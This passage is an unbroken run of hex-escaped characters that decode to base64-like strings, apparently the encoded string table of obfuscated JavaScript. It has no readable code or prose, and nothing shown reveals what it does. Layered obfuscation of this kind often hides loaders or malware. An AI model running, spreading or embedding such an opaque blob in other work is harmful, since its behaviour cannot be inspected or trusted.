x5a\x77\x6f\x2f\x43\x73\x63\x4f\x47\x77\x36\x37\x44\x6a\x53\x45\x50\x77\x36\x76\x43\x70\x73\x4b\x59\x57\x73\x4f\x78\x62\x68\x46\x65\x77\x72\x78\x54\x54\x67\x70\x71\x64\x4d\x4f\x65\x56\x63\x4f\x63\x77\x35\x50\x43\x70\x42\x52\x70\x66\x63\x4f\x76\x4e\x63\x4b\x66\x77\x34\x52\x76\x77\x34\x59\x37\x77\x72\x52\x51\x4c\x56\x39\x48\x77\x37\x44\x44\x71\x38\x4f\x4a\x49\x69\x68\x5a\x4d\x30\x62\x43\x68\x73\x4f\x58\x4b\x73\x4f\x37\x44\x38\x4b\x35\x47\x48\x76\x44\x6e\x38\x4f\x6c\x77\x34\x56\x4a\x77\x37\x51\x6b\x42\x30\x68\x45\x56\x58\x33\x44\x6b\x56\x34\x6c\x77\x36\x31\x30\x46\x33\x78\x47\x77\x37\x37\x44\x6b\x57\x68\x6a\x77\x34\x48\x44\x6d\x43\x52\x6d\x43\x63\x4f\x78\x65\x73\x4b\x79\x4a\x46\x4c\x43\x6a\x54\x4d\x66\x77\x37\x44\x44\x72\x42\x44\x43\x6a\x38\x4b\x33\x44\x38\x4f\x5a\x77\x6f\x70\x2b\x77\x36\x4c\x44\x71\x78\x78\x2b\x49\x45\x30\x63\x62\x38\x4f\x57\x4e\x54\x67\x68\x62\x38\x4f\x4e\x77\x37\x4c\x44\x67\x63\x4b\x57\x47\x38\x4b\x7a\x77\x37\x5a\x75\x51\x32\x67\x68\x77\x34\x72\x43\x6d\x6d\x5a\x37\x42\x41\x67\x78\x77\x72\x58\x44\x6c\x38\x4b\x47\x45\x38\x4b\x53\x63\x38\x4b\x2f\x77\x6f\x7a\x44\x68\x6c\x30\x71\x77\x72\x6a\x44\x6d\x6c\x2f\x43\x67\x38\x4b\x72\x5a\x41\x51\x78\x4f\x68\x6e\x44\x6c\x47\x4e\x31\x66\x4d\x4b\x6b\x77\x72\x74\x62\x77\x6f\x6e\x43\x70\x73\x4f\x63\x77\x37\x72\x43\x6d\x7a\x50\x43\x67\x51\x7a\x43\x70\x47\x62\x44\x6d\x73\x4f\x69\x45\x4d\x4b\x42\x44\x42\x58\x44\x68\x47\x78\x68\x77\x71\x54\x44\x6b\x7a\x44\x43\x76\x6d\x58\x44\x74\x7a\x72\x43\x6b\x73\x4b\x58\x41\x38\x4f\x4a\x77\x37\x52\x64\x44\x4d\x4b\x33\x4b\x79\x39\x57\x58\x6b\x78\x41\x77\x71\x41\x79\x44\x43\x49\x58\x62\x4d\x4f\x75\x49\x38\x4b\x42\x77\x6f\x31\x65\x77\x71\x33\x44\x6e\x31\x58\x43\x73\x32\x34\x38\x77\x35\x50\x43\x6c\x4d\x4f\x66\x56\x63\x4f\x38\x77\x34\x6e\x43\x72\x44\x4c\x44\x75\x67\x54\x44\x69\x4d\x4f\x47\x77\x35\x6e\x44\x67\x63\x4b\x5a\x77\x72\x6e\x43\x6e\x73\x4b\x72\x77\x6f\x6e\x44\x73\x38\x4b\x4e\x55\x57\x4d\x32\x56\x4d\x4f\x6e\x52\x38\x4b\x6d\x64\x38\x4f\x48\x77\x6f\x55\x64\x77\x71\x56\x4e\x77\x35\x67\x35\x77\x37\x39\x2f\x46\x53\x50\x43\x6e\x73\x4f\x7a\x77\x72\x54\x44\x72\x63\x4b\x69\x77\x6f\x41\x58\x59\x4d\x4b\x61\x43\x33\x44\x43\x67\x73\x4f\x34\x43\x4d\x4b\x30\x77\x34\x38\x6d\x77\x71\x35\x50\x77\x37\x6c\x74\x49\x51\x56\x73\x62\x73\x4f\x42\x77\x36\x6b\x61\x65\x4d\x4f\x46\x77\x36\x31\x6b\x77\x36\x6e\x44\x6b\x38\x4b\x38\x63\x4d\x4b\x4a\x77\x35\x78\x30\x77\x37\x6e\x44\x6e\x30\x51\x53\x46\x6c\x4d\x39\x77\x71\x76\x44\x73\x48\x74\x53\x77\x34\x50\x43\x76\x38\x4b\x63\x77\x34\x74\x69\x66\x32\x7a\x44\x70\x4d\x4f\x78\x53\x38\x4f\x4b\x77\x6f\x49\x58\x4c\x42\x41\x36\x77\x36\x62\x44\x71\x58\x48\x43\x76\x46\x62\x44\x70\x42\x2f\x44\x68\x6e\x50\x44\x6d\x73\x4b\x63\x77\x72\x56\x6d\x47\x4d\x4b\x71\x77\x6f\x72\x44\x6d\x63\x4b\x77\x77\x6f\x54\x44\x72\x6d\x66\x44\x72\x77\x67\x31\x42\x4d\x4f\x4e\x77\x6f\x6b\x65\x77\x70\x55\x65\x48\x4d\x4b\x35\x77\x35\x62\x43\x6b\x63\x4b\x36\x77\x6f\x64\x4b\x4c\x6d\x41\x32\x57\x69\x50\x43\x6b\x73\x4b\x45\x4c\x78\x33\x44\x75\x68\x44\x44\x75\x69\x50\x44\x67\x45\x44\x43\x76\x53\x6b\x63\x48\x4d\x4f\x6f\x77\x70\x4e\x35\x49\x73\x4f\x49\x77\x72\x41\x58\x77\x37\x64\x2b\x77\x6f\x73\x79\x77\x6f\x73\x6a\x45\x6d\x49\x43\x77\x70\x48\x44\x6f\x63\x4b\x48\x77\x37\x64\x65\x46\x6a\x6b\x75\x77\x70\x6e\x44\x6a\x68\x44\x44\x69\x56\x6a\x44\x69\x58\x6b\x46\x4a\x31\x50\x43\x6e\x7a\x67\x75\x77\x37\x70\x52\x77\x35\x49\x4e\x77\x36\x31\x78\x45\x69\x55\x4c\x51\x73\x4f\x38\x77\x71\x33\x44\x69\x54\x58\x43\x75\x58\x62\x44\x6f\x4d\x4f\x76\x77\x35\x6b\x5a\x61\x4d\x4b\x39\x77\x35\x31\x4d\x56\x44\x6c\x7a\x77\x6f\x78\x7a\x77\x71\x72\x44\x6e\x63\x4f\x30\x43\x4d\x4b\x6e\x48\x42\x63\x7a\x45\x63\x4f\x33\x44\x58\x46\x76\x4c\x63\x4f\x76\x77\x36\x30\x57\x77\x35\x48\x43\x71\x63\x4f\x46\x77\x34\x4d\x44\x77\x71\x66\x43\x6d\x68\x31\x44\x54\x4d\x4f\x2f\x77\x37\x48\x43\x6f\x79\x6f\x47\x48\x73\x4b\x47\x65\x73\x4b\x4a\x4c\x56\x73\x35\x4c\x54\x4d\x33\x77\x71\x2f\x43\x76\x63\x4b\x31\x4a\x63\x4b\x55\x77\x34\x76\x43\x6a\x73\x4b\x2b\x77\x37\x44\x43\x73\x33\x54\x44\x6f\x38\x4b\x78\x77\x70\x62\x43\x71\x63\x4b\x5a\x77\x34\x6e\x43\x73\x52\x6e\x44\x75\x54\x4c\x44\x75\x48\x58\x43\x76\x52\x6e\x43\x6a\x4d\x4f\x30\x77\x34\x39\x62\x49\x6a\x2f\x44\x6b\x53\x58\x43\x6a\x73\x4b\x32\x77\x37\x74\x78\x4a\x38\x4b\x43\x77\x37\x44\x43\x6c\x4d\x4b\x43\x77\x36\x78\x78\x77\x37\x2f\x44\x6e\x63\x4f\x62\x77\x36\x54\x44\x67\x41\x56\x56\x77\x34\x50\x44\x75\x4d\x4f\x46\x77\x35\x38\x66\x5a\x6a\x55\x52\x55\x38\x4f\x77\x77\x72\x78\x72\x77\x35\x6b\x45\x49\x38\x4f\x61\x77\x37\x51\x31\x57\x33\x62\x44\x73\x79\x2f\x44\x76\x6e\x64\x6b\x64\x4d\x4f\x76\x77\x37\x7a\x44\x69\x73\x4b\x47\x77\x35\x58\x43\x70\x38\x4f\x54\x59\x73\x4b\x59\x61\x45\x54\x43\x6a\x7a\x6e\x43\x73\x4d\x4b\x62\x77\x35\x55\x59\x77\x6f\x7a\x43\x71\x78\x58\x44\x71\x63\x4f\x5a\x77\x35\x66\x43\x6d\x32\x38\x73\x77\x35\x37\x44\x73\x30\x44\x44\x70\x78\x37\x43\x6b\x67\x49\x49\x77\x34\x42\x74\x45\x63\x4b\x35\x62\x38\x4b\x72\x59\x54\x70\x38\x77\x70\x44\x44\x73\x45\x48\x44\x68\x63\x4b\x4e\x77\x37\x7a\x43\x6d\x38\x4f\x2f\x77\x35\x44\x44\x6a\x77\x63\x4b\x77\x71\x6f\x66\x51\x6e\x52\x55\x77\x35\x78\x78\x4f\x4d\x4b\x58\x47\x32\x4a\x6b\x77\x70\x34\x64\x46\x45\x58\x44\x6c\x7a\x42\x4a\x77\x71\x55\x7a\x46\x58\x76\x43\x70\x73\x4b\x4c\x77\x34\x72\x44\x6c\x6d\x49\x57\x77\x71\x41\x55\x77\x71\x4a\x52\x66\x4d\x4f\x6b\x49\x38\x4b\x63\x77\x37\x6a\x44\x67\x38\x4b\x6e\x77\x70\x54\x44\x6c\x67\x7a\x44\x74\x6d\x49\x52\x77\x72\x48\x43\x6a\x63\x4b\x71\x77\x35\x45\x46\x77\x34\x72\x43\x6c\x38\x4b\x54\x77\x71\x70\x70\x77\x36\x2f\x44\x72\x73\x4f\x63\x77\x35\x7a\x43\x6c\x4d\x4f\x52\x5a\x38\x4b\x2f\x48\x4d\x4b\x6a\x61\x42\x41\x4f\x77\x71\x58\x43\x6d\x73\x4f\x35\x77\x70\x52\x77\x77\x6f\x72\x44\x67\x4d\x4f\x5a\x77\x71\x74\x43\x56\x38\x4f\x73\x61\x73\x4f\x5a\x77\x35\x49\x4c\x57\x63\x4f\x6f\x4e\x73\x4f\x6a\x77\x6f\x42\x4f\x45\x67\x6a\x43\x70\x4d\x4b\x71\x77\x35\x6b\x67\x77\x70\x58\x43\x6d\x52\x62\x44\x6a\x4d\x4b\x76\x77\x6f\x66\x43\x6c\x47\x48\x44\x74\x38\x4b\x36\x77\x34\x6a\x44\x73\x56\x78\x34\x56\x67\x56\x52\x77\x72\x58\x43\x74\x38\x4b\x76\x77\x71\x72\x43\x69\x58\x51\x64\x77\x70\x63\x4d\x43\x77\x34\x32\x77\x34\x76\x44\x72\x38\x4f\x7a\x77\x35\x66\x44\x76\x6e\x70\x55\x77\x6f\x33\x44\x75\x38\x4f\x44\x77\x35\x35\x52\x56\x48\x41\x75\x77\x6f\x73\x76\x77\x71\x74\x7a\x4d\x4d\x4f\x6f\x64\x63\x4b\x7a\x63\x6b\x30\x38\x50\x38\x4f\x68\x77\x6f\x67\x5a\x56\x77\x2f\x44\x72\x48\x51\x79\x47\x67\x4c\x43\x74\x38\x4b\x30\x77\x34\x64\x5a\x77\x36\x4a\x53\x43\x33\x44\x44\x72\x44\x46\x4a\x77\x72\x34\x5a\x57\x63\x4f\x69\x48\x55\x50\x44\x70\x32\x33\x43\x6b\x4d\x4b\x4d\x64\x73\x4f\x62\x52\x31\x4e\x6d\x4f\x33\x42\x57\x51\x4d\x4f\x49\x4a\x31\x39\x53\x77\x37\x78\x75\x77\x70\x45\x50\x66\x63\x4f\x2b\x65\x47\x44\x43\x6d\x55\x63\x36\x77\x37\x58\x44\x69\x63\x4b\x4c\x64\x4d\x4b\x69\x4e\x63\x4b\x58\x55\x4d\x4f\x55\x63\x63\x4f\x55\x65\x38\x4f\x66\x61\x73\x4b\x57\x43\x30\x63\x43\x4c\x63\x4f\x6b\x56\x67\x39\x44\x77\x71\x78\x47\x77\x35\x34\x45\x77\x35\x73\x57\x55\x4d\x4f\x75\x77\x36\x70\x49\x77\x6f\x6c\x4b\x77\x34\x76\x43\x68\x32\x68\x34\x77\x72\x72\x44\x6c\x63\x4f\x43\x77\x35\x76\x44\x6b\x63\x4f\x49\x57\x52\x77\x77\x55\x63\x4b\x6b\x77\x72\x76\x43\x6a\x51\x52\x55\x77\x6f\x50\x44\x72\x63\x4b\x42\x5a\x44\x50\x43\x70\x4d\x4f\x47\x77\x70\x6c\x78\x4a\x53\x4e\x6c\x77\x35\x6f\x72\x58\x32\x50\x44\x6b\x38\x4b\x4d\x77\x37\x68\x4c\x77\x71\x34\x66\x57\x63\x4b\x49\x77\x35\x62\x43\x68\x38\x4b\x43\x77\x70\x2f\x44\x76\x73\x4f\x59\x77\x37\x37\x43\x6a\x63\x4f\x47\x42\x54\x45\x54\x77\x34\x77\x4c\x41\x4d\x4b\x31\x4e\x38\x4b\x72\x77\x35\x6e\x44\x6a\x41\x6c\x58\x77\x34\x76\x43\x6b\x63\x4b\x6f\x56\x63\x4b\x59\x77\x34\x72\x44\x6c\x73\x4b\x71\x77\x70\x54\x44\x69\x57\x48\x43\x67\x63\x4f\x59\x4e\x38\x4f\x4b\x77\x71\x2f\x43\x71\x4d\x4f\x70\x47\x4d\x4f\x75\x77\x72\x64\x64\x48\x79\x4c\x43\x67\x67\x76\x43\x6d\x73\x4b\x52\x77\x37\x6e\x43\x68\x4d\x4f\x75\x77\x71\x64\x79\x77\x72\x76\x43\x73\x6c\x67\x58\x49\x6b\x50\x43\x6b\x55\x73\x49\x4e\x63\x4f\x71\x66\x56\x76\x44\x71\x63\x4b\x31\x77\x72\x52\x37\x77\x37\x37\x44\x70\x73\x4b\x54\x77\x35\x45\x62\x77\x6f\x50\x44\x69\x38\x4f\x45\x4f\x67\x72\x43\x76\x56\x74\x78\x77\x72\x44\x44\x76\x78\x50\x44\x72\x4d\x4f\x6a\x77\x34\x7a\x44\x74\x6e\x39\x54\x77\x6f\x4c\x44\x68\x73\x4f\x55\x77\x34\x4c\x43\x6c\x38\x4b\x33\x4d\x73\x4b\x47\x56\x47\x62\x43\x6f\x53\x50\x43\x73\x6b\x52\x77\x65\x38\x4b\x79\x55\x46\x31\x45\x45\x73\x4f\x37\x77\x36\x4c\x43\x73\x73\x4f\x42\x4f\x41\x63\x32\x77\x6f\x64\x62\x77\x6f\x76\x43\x76\x78\x39\x45\x77\x71\x7a\x43\x73\x57\x58\x44\x69\x45\x31\x43\x77\x6f\x62\x43\x6c\x45\x6c\x69\x77\x6f\x37\x43\x6c\x73\x4b\x66\x4c\x7a\x6a\x44\x68\x73\x4f\x4f\x77\x34\x70\x55\x51\x38\x4f\x53\x4e\x38\x4b\x62\x77\x37\x33\x43\x72\x57\x2f\x43\x76\x73\x4f\x54\x77\x71\x39\x32\x77\x34\x4c\x44\x68\x4d\x4f\x51\x77\x35\x7a\x44\x76\x67\x67\x62\x51\x38\x4f\x6c\x77\x70\x54\x43\x68\x4d\x4f\x41\x77\x6f\x70\x31\x77\x36\x76\x44\x72\x51\x37\x43\x69\x53\x50\x44\x6f\x4d\x4b\x37\x44\x38\x4b\x77\x77\x36\x7a\x44\x68\x31\x35\x79\x64\x46\x4c\x44\x75\x7a\x56\x4b\x77\x34\x6a\x44\x71\x4d\x4b\x6b\x77\x71\x4a\x52\x47\x33\x41\x76\x43\x56\x72\x43\x72\x33\x6a\x44\x67\x6b\x6e\x43\x6a\x38\x4f\x6e\x77\x71\x6a\x44\x69\x63\x4f\x32\x43\x63\x4f\x63\x61\x32\x74\x62\x46\x6b\x4c\x43\x76\x6d\x62\x43\x6a\x41\x30\x59\x77\x70\x5a\x6a\x77\x6f\x66\x44\x73\x38\x4f\x67\x4a\x31\x6a\x43\x69\x46\x4c\x44\x6c\x58\x50\x44\x69\x31\x48\x44\x70\x63\x4f\x67\x77\x72\x48\x43\x75\x41\x78\x42\x58\x6e\x63\x6a\x77\x6f\x76\x44\x71\x6c\x49\x36\x58\x38\x4b\x72\x77\x72\x50\x43\x6b\x38\x4b\x2b\x62\x73\x4f\x49\x77\x6f\x62\x44\x74\x78\x31\x45\x77\x71\x4d\x42\x77\x72\x63\x66\x77\x37\x48\x44\x67\x38\x4b\x63\x77\x37\x5a\x53\x77\x6f\x78\x5a\x77\x34\x35\x77\x77\x36\x62\x43\x67\x73\x4b\x59\x77\x71\x35\x51\x61\x51\x41\x2f\x77\x6f\x30\x75\x54\x46\x77\x77\x59\x73\x4f\x67\x77\x37\x6e\x43\x6c\x73\x4b\x4e\x66\x63\x4f\x36\x77\x72\x73\x71\x54\x68\x56\x36\x77\x72\x6e\x43\x74\x63\x4b\x5a\x77\x70\x41\x65\x48\x56\x50\x43\x74\x63\x4f\x6e\x77\x36\x6b\x47\x4b\x73\x4b\x4d\x59\x4d\x4b\x73\x77\x37\x58\x44\x6b\x33\x59\x75\x4f\x73\x4b\x4b\x77\x37\x4e\x63\x4b\x44\x51\x61\x77\x37\x6a\x43\x6d\x32\x48\x43\x73\x63\x4b\x33\x77\x72\x50\x43\x69\x56\x4c\x44\x72\x6b\x76\x43\x67\x48\x41\x51\x54\x43\x50\x43\x6b\x43\x72\x43\x67\x63\x4b\x6b\x77\x72\x58\x43\x72\x63\x4f\x46\x62\x51\x76\x44\x72\x4d\x4f\x43\x49\x63\x4b\x52\x53\x38\x4b\x6e\x77\x71\x51\x42\x4b\x4d\x4f\x47\x77\x70\x44\x44\x67\x4d\x4b\x39\x77\x71\x76\x43\x6b\x38\x4b\x52\x47\x38\x4b\x59\x49\x73\x4b\x63\x51\x41\x54\x44\x6d\x55\x44\x43\x72\x4d\x4b\x6c\x77\x6f\x74\x4a\x57\x4d\x4b\x38\x47\x58\x64\x6b\x77\x6f\x6e\x43\x6a\x48\x7a\x43\x67\x6b\x2f\x43\x71\x63\x4b\x6e\x65\x38\x4b\x56\x64\x54\x62\x43\x70\x51\x45\x70\x77\x70\x67\x54\x5a\x43\x5a\x6c\x4d\x78\x54\x43\x76\x38\x4b\x78\x44\x30\x33\x43\x6e\x38\x4f\x6d\x77\x37\x55\x66\x54\x55\x44\x44\x68\x31\x46\x61\x54\x4d\x4b\x51\x41\x51\x2f\x43\x6d\x6d\x52\x34\x77\x70\x42\x68\x77\x72\x33\x43\x72\x77\x38\x68\x77\x37\x7a\x44\x67\x38\x4b\x4c\x77\x35\x55\x36\x45\x44\x62\x44\x73\x79\x64\x6d\x44\x45\x4c\x43\x76\x63\x4b\x51\x77\x72\x46\x42\x46\x38\x4b\x6c\x54\x4d\x4f\x6a\x48\x41\x5a\x71\x77\x71\x55\x34\x4e\x4d\x4b\x31\x77\x72\x33\x44\x73\x73\x4b\x34\x77\x70\x58\x44\x74\x4d\x4b\x70\x52\x63\x4b\x41\x77\x34\x34\x59\x62\x63\x4b\x2f\x5a\x73\x4f\x62\x4f\x4d\x4f\x52\x65\x38\x4f\x66\x4f\x63\x4b\x48\x63\x77\x39\x42\x77\x35\x5a\x65\x54\x6a\x66\x43\x73\x4d\x4f\x37\x77\x70\x64\x78\x77\x35\x7a\x43\x75\x4d\x4b\x41\x57\x58\x64\x35\x46\x78\x72\x44\x74\x42\x66\x43\x6d\x63\x4f\x2f\x66\x69\x30\x4e\x4e\x48\x6c\x57\x4a\x6c\x67\x42\x77\x34\x4c\x44\x68\x4d\x4b\x67\x51\x47\x33\x44\x69\x63\x4f\x62\x55\x67\x4a\x5a\x77\x6f\x59\x4e\x77\x34\x59\x56\x77\x34\x76\x44\x6e\x73\x4f\x43\x77\x36\x51\x66\x77\x72\x33\x43\x67\x73\x4f\x61\x50\x73\x4f\x4f\x77\x70\x54\x44\x6f\x6a\x50\x43\x6f\x58\x4d\x6b\x77\x72\x33\x44\x74\x73\x4b\x44\x49\x6c\x59\x4d\x77\x35\x58\x43\x72\x33\x2f\x44\x69\x33\x51\x4e\x47\x30\x7a\x44\x75\x63\x4b\x30\x77\x37\x34\x53\x77\x35\x4d\x44\x77\x72\x51\x31\x50\x4d\x4f\x38\x64\x79\x4c\x44\x74\x4d\x4f\x73\x77\x35\x66\x44\x69\x4d\x4b\x6c\x4b\x4d\x4f\x66\x56\x54\x42\x4a\x77\x72\x67\x32\x41\x4d\x4f\x5a\x52\x73\x4b\x34\x77\x34\x50\x43\x76\x42\x66\x44\x6f\x38\x4b\x6a\x77\x71\x39\x38\x77\x36\x2f\x44\x6f\x63\x4b\x36\x77\x34\x4a\x33\x64\x78\x37\x43\x70\x38\x4b\x4b\x77\x6f\x56\x35\x44\x47\x42\x43\x77\x37\x44\x44\x67\x69\x68\x70\x77\x6f\x4c\x44\x67\x4d\x4b\x74\x77\x72\x39\x6b\x77\x6f\x7a\x43\x67\x44\x58\x44\x67\x58\x54\x43\x76\x6c\x44\x44\x6f\x58\x64\x44\x77\x70\x64\x73\x4c\x73\x4b\x74\x77\x36\x77\x51\x4f\x54\x54\x43\x6f\x4d\x4f\x78\x57\x6d\x42\x37\x77\x36\x72\x44\x76\x7a\x4d\x73\x58\x78\x76\x44\x6e\x67\x6f\x66\x66\x73\x4f\x68\x54\x4d\x4b\x2b\x41\x63\x4f\x48\x77\x34\x50\x44\x69\x7a\x48\x44\x75\x38\x4f\x76\x62\x6c\x33\x43\x72\x4d\x4f\x36\x77\x71\x4a\x6c\x4a\x73\x4b\x50\x77\x36\x67\x72\x4a\x68\x6a\x43\x6b\x51\x50\x44\x74\x73\x4f\x6b\x77\x35\x64\x54\x77\x35\x33\x43\x73\x73\x4b\x55\x77\x35\x37\x44\x75\x53\x35\x56\x77\x71\x6c\x33\x77\x36\x7a\x44\x6b\x45\x62\x44\x6b\x63\x4b\x74\x51\x56\x42\x76\x5a\x31\x77\x38\x52\x38\x4f\x61\x77\x37\x56\x74\x48\x38\x4f\x43\x4f\x47\x34\x52\x63\x48\x6f\x7a\x46\x73\x4b\x63\x53\x45\x33\x43\x6a\x38\x4f\x41\x77\x35\x73\x39\x4d\x38\x4f\x69\x77\x71\x49\x52\x49\x6b\x4a\x62\x57\x58\x73\x65\x53\x67\x5a\x7a\x49\x32\x45\x4a\x77\x70\x33\x44\x6c\x7a\x31\x36\x77\x71\x70\x79\x77\x6f\x4a\x30\x77\x70\x30\x68\x56\x73\x4f\x62\x49\x31\x76\x43\x67\x73\x4b\x34\x77\x6f\x42\x54\x43\x7a\x37\x44\x6b\x4d\x4f\x49\x56\x73\x4b\x6d\x4d\x51\x76\x44\x68\x6d\x44\x44\x73\x42\x51\x59\x49\x6b\x54\x43\x75\x4d\x4f\x65\x77\x6f\x74\x32\x58\x68\x6a\x43\x73\x77\x62\x43\x6a\x4d\x4f\x78\x57\x63\x4f\x49\x58\x73\x4b\x75\x56\x79\x4a\x68\x77\x6f\x59\x35\x77\x71\x67\x48\x5a\x38\x4f\x55\x4e\x53\x66\x44\x6a\x6c\x58\x44\x6c\x63\x4b\x66\x77\x70\x72\x44\x73\x30\x78\x54\x54\x4d\x4b\x4c\x51\x63\x4b\x69\x43\x73\x4b\x67\x77\x35\x45\x74\x77\x36\x37\x43\x6a\x30\x76\x43\x75\x4d\x4f\x70\x77\x71\x41\x6f\x77\x34\x7a\x44\x68\x73\x4b\x43\x45\x63\x4f\x39\x77\x71\x56\x59\x77\x6f\x2f\x43\x70\x55\x33\x43\x67\x4d\x4f\x2b\x45\x43\x48\x43\x6b\x78\x74\x66\x77\x35\x2f\x44\x6a\x73\x4f\x78\x77\x37\x6e\x43\x6b\x63\x4f\x6b\x77\x70\x6b\x63\x77\x37\x48\x43\x6d\x6e\x62\x43\x68\x6d\x44\x43\x6e\x42\x7a\x44\x6a\x67\x5a\x6b\x77\x72\x66\x43\x6b\x4d\x4f\x78\x49\x78\x31\x39\x77\x34\x7a\x43\x69\x55\x77\x55\x77\x37\x54\x44\x6a\x6e\x77\x62\x45\x30\x66\x43\x6e\x73\x4b\x4e\x77\x72\x2f\x43\x76\x6c\x58\x44\x6a\x52\x55\x58\x4e\x4d\x4f\x45\x77\x72\x58\x44\x70\x58\x45\x41\x42\x53\x7a\x44\x6a\x46\x54\x43\x75\x47\x6a\x43\x73\x43\x51\x35\x77\x36\x2f\x43\x6b\x79\x56\x31\x77\x36\x35\x73\x59\x4d\x4b\x6f\x77\x36\x67\x49\x5a\x73\x4f\x44\x77\x70\x66\x44\x6c\x63\x4f\x36\x66\x53\x48\x44\x76\x47\x64\x76\x65\x73\x4b\x53\x77\x71\x74\x76\x77\x6f\x73\x33\x53\x73\x4b\x4c\x4c\x41\x38\x53\x44\x52\x4c\x43\x68\x4d\x4b\x64\x56\x30\x4e\x4d\x77\x70\x6a\x43\x75\x38\x4f\x50\x4f\x4d\x4f\x57\x77\x72\x7a\x43\x6f\x77\x56\x50\x61\x78\x64\x32\x77\x71\x30\x4d\x77\x36\x6b\x56\x77\x37\x50\x44\x6c\x38\x4b\x47\x77\x35\x33\x43\x74\x68\x48\x43\x6c\x73\x4b\x39\x77\x35\x39\x53\x42\x77\x7a\x44\x6b\x38\x4b\x61\x77\x37\x7a\x43\x69\x67\x55\x35\x77\x71\x5a\x46\x77\x6f\x54\x44\x75\x38\x4b\x6e\x77\x37\x70\x38\x77\x72\x6a\x43\x6b\x33\x46\x78\x57\x63\x4f\x76\x77\x6f\x54\x43\x76\x4d\x4b\x2b\x4a\x4d\x4f\x42\x45\x38\x4b\x6b\x77\x36\x4a\x6c\x45\x45\x33\x44\x6a\x38\x4b\x69\x77\x6f\x37\x43\x75\x63\x4b\x47\x4d\x4d\x4b\x5a\x48\x78\x44\x44\x76\x44\x7a\x43\x6f\x55\x2f\x44\x71\x48\x67\x63\x77\x37\x77\x6f\x43\x63\x4b\x6a\x77\x72\x6e\x43\x6f\x73\x4f\x56\x63\x47\x76\x44\x6d\x4d\x4b\x34\x58\x38\x4b\x6c\x4a\x38\x4b\x56\x77\x36\x2f\x43\x6a\x4d\x4f\x62\x77\x72\x48\x43\x68\x38\x4b\x62\x57\x73\x4f\x49\x77\x71\x54\x43\x67\x6e\x4e\x30\x77\x37\x50\x43\x6f\x38\x4f\x62\x77\x35\x41\x41\x77\x34\x72\x43\x72\x63\x4b\x69\x77\x72\x33\x43\x6f\x53\x30\x7a\x50\x6d\x31\x6d\x4b\x54\x73\x54\x4f\x73\x4f\x61\x77\x72\x6e\x43\x76\x63\x4b\x52\x77\x36\x48\x43\x75\x47\x48\x44\x6c\x4d\x4f\x59\x4f\x38\x4f\x31\x41\x4d\x4f\x52\x42\x73\x4b\x68\x77\x72\x52\x4f\x45\x77\x31\x49\x4f\x4d\x4b\x75\x54\x63\x4b\x4f\x77\x71\x37\x44\x68\x63\x4b\x65\x41\x4d\x4b\x4c\x52\x53\x76\x43\x6b\x79\x73\x49\x77\x35\x6e\x43\x76\x38\x4f\x7a\x53\x44\x2f\x44\x6a\x63\x4f\x6e\x77\x34\x6f\x34\x44\x73\x4f\x59\x77\x6f\x44\x43\x73\x4d\x4f\x55\x77\x35\x76\x44\x71\x32\x52\x4e\x77\x6f\x37\x43\x75\x7a\x50\x44\x6e\x4d\x4b\x54\x77\x6f\x4d\x39\x4e\x4d\x4f\x32\x77\x35\x6e\x44\x72\x6d\x72\x44\x73\x6a\x54\x43\x6b\x6c\x77\x2b\x77\x34\x76\x44\x6e\x31\x73\x55\x77\x37\x4a\x7a\x55\x41\x68\x53\x51\x4d\x4f\x6d\x46\x6e\x72\x43\x6d\x6b\x33\x44\x76\x53\x52\x47\x77\x6f\x58\x44\x71\x57\x31\x78\x77\x72\x33\x44\x75\x6b\x62\x44\x68\x38\x4f\x68\x57\x63\x4b\x4a\x59\x73\x4b\x6f\x66\x4d\x4f\x36\x52\x41\x58\x44\x69\x38\x4f\x6d\x77\x71\x78\x31\x4c\x46\x78\x55\x77\x36\x6e\x44\x71\x57\x37\x43\x70\x73\x4f\x32\x77\x72\x54\x43\x70\x55\x33\x43\x72\x4d\x4f\x35\x53\x73\x4f\x33\x77\x34\x56\x72\x77\x35\x33\x44\x6f\x73\x4f\x46\x77\x36\x72\x43\x74\x33\x38\x37\x77\x34\x68\x44\x77\x34\x50\x44\x67\x4d\x4b\x38\x59\x7a\x34\x41\x77\x36\x50\x43\x75\x4d\x4b\x67\x4b\x44\x48\x44\x6f\x4d\x4b\x50\x77\x72\x30\x63\x43\x58\x4c\x43\x6e\x38\x4f\x33\x55\x4d\x4b\x6b\x77\x72\x58\x43\x6c\x73\x4f\x6c\x77\x72\x48\x43\x71\x6e\x6b\x71\x77\x35\x37\x44\x73\x4d\x4f\x6c\x77\x35\x38\x4b\x77\x34\x41\x4e\x77\x6f\x34\x4c\x41\x38\x4b\x2f\x41\x32\x62\x43\x71\x58\x6c\x48\x43\x58\x74\x35\x62\x63\x4f\x46\x64\x4d\x4b\x33\x77\x37\x48\x43\x6e\x6b\x37\x43\x6d\x38\x4f\x45\x77\x70\x76\x44\x74\x63\x4f\x4b\x53\x42\x72\x43\x6d\x46\x4d\x31\x77\x35\x48\x44\x70\x45\x63\x59\x77\x70\x50\x43\x6d\x6a\x46\x36\x45\x63\x4b\x49\x4b\x54\x44\x43\x6d\x47\x30\x75\x43\x41\x44\x44\x74\x78\x48\x44\x69\x6b\x74\x4b\x44\x54\x6b\x45\x52\x45\x48\x43\x68\x77\x78\x58\x4b\x38\x4b\x41\x77\x72\x31\x4a\x66\x47\x6b\x2b\x49\x4d\x4f\x36\x77\x36\x30\x48\x63\x4d\x4b\x2b\x77\x34\x74\x6b\x77\x72\x74\x55\x44\x6d\x68\x76\x55\x63\x4f\x58\x77\x36\x41\x44\x77\x35\x6e\x43\x6a\x58\x4a\x2f\x4a\x31\x5a\x76\x77\x70\x7a\x44\x6f\x45\x39\x4b\x77\x37\x52\x76\x77\x71\x74\x35\x77\x72\x38\x77\x77\x35\x4a\x68\x53\x52\x4d\x41\x77\x36\x4d\x72\x77\x37\x72\x44\x67\x43\x2f\x44\x72\x4d\x4b\x52\x4a\x6c\x39\x66\x77\x70\x73\x6d\x77\x70\x74\x64\x51\x63\x4b\x36\x77\x6f\x66\x44\x6e\x63\x4f\x6a\x58\x73\x4f\x67\x4c\x77\x30\x5a\x77\x6f\x48\x43\x6f\x68\x42\x45\x77\x70\x52\x6b\x53\x6e\x77\x73\x4d\x38\x4b\x58\x57\x38\x4f\x47\x77\x34\x72\x44\x6c\x52\x6a\x44\x6e\x73\x4b\x2f\x77\x72\x4c\x44\x6d\x32\x74\x76\x41\x73\x4f\x58\x77\x6f\x2f\x44\x72\x32\x48\x44\x6c\x58\x49\x49\x50\x67\x66\x44\x6f\x63\x4f\x52\x77\x35\x6f\x73\x4b\x78\x66\x44\x6c\x73\x4f\x51\x64\x6b\x7a\x44\